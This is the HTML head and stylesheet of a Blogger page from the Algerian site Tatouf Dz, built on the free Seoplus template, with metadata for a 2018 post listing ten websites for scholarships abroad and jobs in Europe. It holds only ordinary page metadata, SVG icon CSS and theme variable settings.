<link rel="service.post" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.blogger.com/feeds/3828789137066869717/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/2373406705279529843/comments/default" />
<meta content='اليكم 10 مواقع للمنح الدراسية بالخارج و وظائف بأوروبا,منح دراسية ,Bourse, Emplois en Europe' name='description'/>
<meta content='https://www.tatoufdz.net/2018/07/10.html' property='og:url'/>
<meta content='اليكم 10 مواقع للمنح الدراسية بالخارج و وظائف بأوروبا' name='twitter:title' property='og:title'/>
<meta content='اليكم 10 مواقع للمنح الدراسية بالخارج و وظائف بأوروبا,منح دراسية ,Bourse, Emplois en Europe' name='twitter:description' property='og:description'/>
<meta content='اليكم 10 مواقع للمنح الدراسية بالخارج و وظائف بأوروبا' property='og:title'/>
<meta content='اليكم 10 مواقع للمنح الدراسية بالخارج و وظائف بأوروبا,منح دراسية ,Bourse, Emplois en Europe' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB-Cj0DUXwjUgen6fbgz1mAEtcrVCgIpDxHbAs9h7uUZFeBF1wc9kG7uSA6gSxQpfoksKaOuACX07XPdcNipQvyENMIFapDMZxPpPF-t3ZMF317yQrQXtof8-8aYX_7198ToVuM3PlNNhw/w1200-h630-p-k-no-nu/36320655_10155244000136256_8481978523135770624_n.jpg' name='twitter:image' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB-Cj0DUXwjUgen6fbgz1mAEtcrVCgIpDxHbAs9h7uUZFeBF1wc9kG7uSA6gSxQpfoksKaOuACX07XPdcNipQvyENMIFapDMZxPpPF-t3ZMF317yQrQXtof8-8aYX_7198ToVuM3PlNNhw/w1200-h630-p-k-no-nu/36320655_10155244000136256_8481978523135770624_n.jpg' property='og:image'/>
<meta content='600' property='og:image:width'/>
<meta content='315' property='og:image:height'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz ' name='twitter:domain' property='og:site_name'/>
<link href='https://www.tatoufdz.net/2018/07/10.html' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//accounts.google.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.google.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<!-- Required -->
<meta content='' name='twitter:site'/>
<meta content='191863824' name='twitter:creator'/>
<meta content='1789891727941937' property='fb:pages'/>
<meta content='' property='fb:app_id'/>
<meta content='100001525990074' property='fb:admins'/>
<link href='' rel='publisher'/>
<!-- Template Skin -->
<style id='page-skin-1' type='text/css'><!--
/*
Seoplus Blogger Template Free
developers: https://www.seoplus.dev/
Version	: 5
Updated	: 18 May, 2020
information: https://www.seoplus-template.com/
Facebook: https://www.facebook.com/SeoPlusDev/
*/
/*=================
Icons Svg
===================*/
.Sp-Normal .moreLink:before, .post-outer .moreLink:before, a.Lapel-Link:before, a.thumb.not-pl:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E")}
.recent-comments .comment .leave-comm:before, .bottomaa:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%236f6f6f' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E");}
.icon.fa-reddit,.fa.fa-reddit {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z'%3E%3C/path%3E%3C/svg%3E");}
.fa-facebook, .facebook .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='facebook-f' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 264 512' class='svg-inline--fa fa-facebook-f fa-w-9'%3E%3Cpath fill='%23fff' d='M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-twitter, .twitter .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='twitter' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inline--fa fa-twitter fa-w-16'%3E%3Cpath fill='%23fff' d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-whatsapp {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-youtube {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-behance {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M232 237.2c31.8-15.2 48.4-38.2 48.4-74 0-70.6-52.6-87.8-113.3-87.8H0v354.4h171.8c64.4 0 124.9-30.9 124.9-102.9 0-44.5-21.1-77.4-64.7-89.7zM77.9 135.9H151c28.1 0 53.4 7.9 53.4 40.5 0 30.1-19.7 42.2-47.5 42.2h-79v-82.7zm83.3 233.7H77.9V272h84.9c34.3 0 56 14.3 56 50.6 0 35.8-25.9 47-57.6 47zm358.5-240.7H376V94h143.7v34.9zM576 305.2c0-75.9-44.4-139.2-124.9-139.2-78.2 0-131.3 58.8-131.3 135.8 0 79.9 50.3 134.7 131.3 134.7 61.3 0 101-27.6 120.1-86.3H509c-6.7 21.9-34.3 33.5-55.7 33.5-41.3 0-63-24.2-63-65.3h185.1c.3-4.2.6-8.7.6-13.2zM390.4 274c2.3-33.7 24.7-54.8 58.5-54.8 35.4 0 53.2 20.8 56.2 54.8H390.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-flickr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM144.5 319c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5zm159 0c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-blogger {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.6 222.7c-1.8-8-6.8-15.4-12.5-18.5-1.8-1-13-2.2-25-2.7-20.1-.9-22.3-1.3-28.7-5-10.1-5.9-12.8-12.3-12.9-29.5-.1-33-13.8-63.7-40.9-91.3-19.3-19.7-40.9-33-65.5-40.5-5.9-1.8-19.1-2.4-63.3-2.9-69.4-.8-84.8.6-108.4 10C45.9 59.5 14.7 96.1 3.3 142.9 1.2 151.7.7 165.8.2 246.8c-.6 101.5.1 116.4 6.4 136.5 15.6 49.6 59.9 86.3 104.4 94.3 14.8 2.7 197.3 3.3 216 .8 32.5-4.4 58-17.5 81.9-41.9 17.3-17.7 28.1-36.8 35.2-62.1 4.9-17.6 4.5-142.8 2.5-151.7zm-322.1-63.6c7.8-7.9 10-8.2 58.8-8.2 43.9 0 45.4.1 51.8 3.4 9.3 4.7 13.4 11.3 13.4 21.9 0 9.5-3.8 16.2-12.3 21.6-4.6 2.9-7.3 3.1-50.3 3.3-26.5.2-47.7-.4-50.8-1.2-16.6-4.7-22.8-28.5-10.6-40.8zm191.8 199.8l-14.9 2.4-77.5.9c-68.1.8-87.3-.4-90.9-2-7.1-3.1-13.8-11.7-14.9-19.4-1.1-7.3 2.6-17.3 8.2-22.4 7.1-6.4 10.2-6.6 97.3-6.7 89.6-.1 89.1-.1 97.6 7.8 12.1 11.3 9.5 31.2-4.9 39.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-wordpress {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M256 8C119.3 8 8 119.2 8 256c0 136.7 111.3 248 248 248s248-111.3 248-248C504 119.2 392.7 8 256 8zM33 256c0-32.3 6.9-63 19.3-90.7l106.4 291.4C84.3 420.5 33 344.2 33 256zm223 223c-21.9 0-43-3.2-63-9.1l66.9-194.4 68.5 187.8c.5 1.1 1 2.1 1.6 3.1-23.1 8.1-48 12.6-74 12.6zm30.7-327.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-21.9 0-58.7-2.8-58.7-2.8-12-.7-13.4 17.7-1.4 18.4 0 0 11.4 1.4 23.4 2.1l34.7 95.2L200.6 393l-81.2-241.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-4.2 0-9.1-.1-14.4-.3C109.6 73 178.1 33 256 33c58 0 110.9 22.2 150.6 58.5-1-.1-1.9-.2-2.9-.2-21.9 0-37.4 19.1-37.4 39.6 0 18.4 10.6 33.9 21.9 52.3 8.5 14.8 18.4 33.9 18.4 61.5 0 19.1-7.3 41.2-17 72.1l-22.2 74.3-80.7-239.6zm81.4 297.2l68.1-196.9c12.7-31.8 17-57.2 17-79.9 0-8.2-.5-15.8-1.5-22.9 17.4 31.8 27.3 68.2 27.3 107 0 82.3-44.6 154.1-110.9 192.7z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-telegram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-skype {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M424.7 299.8c2.9-14 4.7-28.9 4.7-43.8 0-113.5-91.9-205.3-205.3-205.3-14.9 0-29.7 1.7-43.8 4.7C161.3 40.7 137.7 32 112 32 50.2 32 0 82.2 0 144c0 25.7 8.7 49.3 23.3 68.2-2.9 14-4.7 28.9-4.7 43.8 0 113.5 91.9 205.3 205.3 205.3 14.9 0 29.7-1.7 43.8-4.7 19 14.6 42.6 23.3 68.2 23.3 61.8 0 112-50.2 112-112 .1-25.6-8.6-49.2-23.2-68.1zm-194.6 91.5c-65.6 0-120.5-29.2-120.5-65 0-16 9-30.6 29.5-30.6 31.2 0 34.1 44.9 88.1 44.9 25.7 0 42.3-11.4 42.3-26.3 0-18.7-16-21.6-42-28-62.5-15.4-117.8-22-117.8-87.2 0-59.2 58.6-81.1 109.1-81.1 55.1 0 110.8 21.9 110.8 55.4 0 16.9-11.4 31.8-30.3 31.8-28.3 0-29.2-33.5-75-33.5-25.7 0-42 7-42 22.5 0 19.8 20.8 21.8 69.1 33 41.4 9.3 90.7 26.8 90.7 77.6 0 59.1-57.1 86.5-112 86.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-sitemap {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512' %3E%3Cpath fill='%23fff' d='M104 272h192v48h48v-48h192v48h48v-57.59c0-21.17-17.22-38.41-38.41-38.41H344v-64h40c17.67 0 32-14.33 32-32V32c0-17.67-14.33-32-32-32H256c-17.67 0-32 14.33-32 32v96c0 8.84 3.58 16.84 9.37 22.63S247.16 160 256 160h40v64H94.41C73.22 224 56 241.23 56 262.41V320h48v-48zm168-160V48h96v64h-96zm336 240h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM368 352h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM128 352H32c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112H48v-64h64v64z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-instagram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-linkedin {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-pinterest {background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' %3E%3Cpath fill='%23fff' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z' class=''%3E%3C/path%3E%3C/svg %3E") no-repeat center ;}
.fa-google-play {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M325.3 234.3L104.6 13l280.8 161.2-60.1 60.1zM47 0C34 6.8 25.3 19.2 25.3 35.3v441.3c0 16.1 8.7 28.5 21.7 35.3l256.6-256L47 0zm425.2 225.6l-58.9-34.1-65.7 64.5 65.7 64.5 60.1-34.1c18-14.3 18-46.5-1.2-60.8zM104.6 499l280.8-161.2-60.1-60.1L104.6 499z' class=''%3E%3C/path%3E%3C/svg%3E");}
/*=================
Variables
===================*/
<Group description="أساسي" selector="body">
<Variable name="keycolor" description="لون الجرادينت المساعد" type="color" default="#1e3c72"/>
<Variable name="step.color" description="اللون ألاساسي" type="color" default="#3560ab"/>
<Variable name="grad.color" description="لون النص فوق اللون الاساسي" type="color" default="#ffffff"/>
<Variable name="body.background.color" description="لون تبويب المدونة في الهاتف" type="color"  default="#3560ab"/>
<Variable name="body.background" description="خلفية المدونة" type="background" color='#f7f7f7' default="$(color)
url() no-repeat fixed top right"/>
<Variable name="body.text.font" description="Font" type="font" default="400 15px 'Segoe UI'" hideEditor="true"/>
<Variable name="body.link.color" description="Link color" type="color" default="#000" hideEditor="true"/>
<Variable name="Box.Title.bg" description="خلفية العناوين الاساسية" type="color" default="#e6e6e6" hideEditor="true"/>
</Group>
<Group description="الهيدر" selector="#sp-header" >
<Variable name="H.Bg" description="خلفية الهيدر" type="color" default="#fff"/>
<Variable name="H.Link" description="لون الروابط" type="color" default="#000"/>
<Variable name="H.Icon.Sh" description="لون ايقونة البحث" type="color" default="#fff"/>
<Variable name="H.Icon.Color" description="لون سهم القائمة المنسدلة" type="color" default="#3560ab"/>
<Variable name="H.Link.font" description="خط وحجم الخط للروابط" type="font" default="400 14px 'Segoe UI'" />
<Variable name="H.mons.Color" description="لون روابط القايمة المسندلة" type="color" default="#525252"/>
<Variable name="H.mons.bg" description="لون خلفية القايمة المنسدلة" type="color" default="#fff"/>
<Variable name="H.mons.border" description="لون فواصل القايمة المنسدلة" type="color" default="#e6e6e6"/>
<Variable name="H.mons.hover" description="تاثير مرور الروابط القايمة المنسدلة" type="color" default="#3560ab"/>
</Group>
<Group description="المشاركات" selector=".site" >
<Variable name="Hpost.Title.Color" description="لون العناوين" type="color" default="#444"/>
<Variable name="Hpost.Short.Content.Color" description="لون وصف الموضوع القصير" type="color" default="#777"/>
<Variable name="Hpost.Items" description="لون روابط الميتا بوست" type="color" default="#777"/>
<Variable name="Hpost.Hover" description="لون التاثير المرور" type="color" default="#194ca9"/>
</Group>
<Group description="الموضوع" selector=".post-amp" >
<Variable name="posts.background.color" description="Post background color" type="color" default="#fff"  hideEditor="true"/>
<Variable name="posts.title.color" description="Post title color" type="color" default="#393939" />
<Variable name="posts.title.font" description="Post title font" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.text.font" description="Post text font" type="font" default="400 14px 'Segoe UI'" />
<Variable name="posts.text.color" description="Post text color" type="color" default="#000" />
<Variable name="posts.link.color" description="Post link color" type="color" default="#194ca9" />
</Group>
<Group selector='.post .post-outer' description="جميع محتويات الموضوع">
<Variable name="posts.meta.color" description="لون معلومات الموضوع اسفل العنوان" type="color" default="#585858" />
<Variable name="posts.meta.border" description="لون البوردر لمعلومات المضوع اسفل العنوان" type="color" default="#f5f5f5" />
<Variable name="posts.img.border" description="لون بوردر الصورة" type="color" default="#eee" />
<Variable name="posts.num.bg" description="خلفية التعداد الرقمي" type="color" default="#eee" />
<Variable name="posts.num.color" description="لون رقم التعداد الرقمي" type="color" default="#000" />
<Variable name="posts.num.border" description="لون بوردر التعداد الرقمي" type="color" default="#ccc" />
<Variable name="posts.h2.bg" description="خلفية العنوان h2" type="color" default="#eee" />
<Variable name="posts.h2.color" description="لون خط العنوان h2" type="color" default="#000" />
<Variable name="posts.h2.border" description="لون فاصل اسفل عنوان h2" type="color" default="#d8d8d8" />
<Variable name="posts.h2.font" description="خط العنوان h2" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.h3.bg" description="لون خلفية العنوان h3" type="color" default="#eee" />
<Variable name="posts.h3.color" description="لون خط العنوان h3" type="color" default="#000" />
<Variable name="posts.h3.border" description="لون فاصل اسفل عنوان h3" type="color" default="#d8d8d8" />
<Variable name="posts.h3.font" description="خط العنوان h3" type="font" default="400 19px 'Segoe UI'" />
<Variable name="posts.h4.bg" description="خلفية العنوان h4" type="color" default="#eee" />
<Variable name="posts.h4.color" description="لون خط العنوان h4" type="color" default="#000" />
<Variable name="posts.h4.border" description="لون فاصل اسفل عنوان h4" type="color" default="#d8d8d8" />
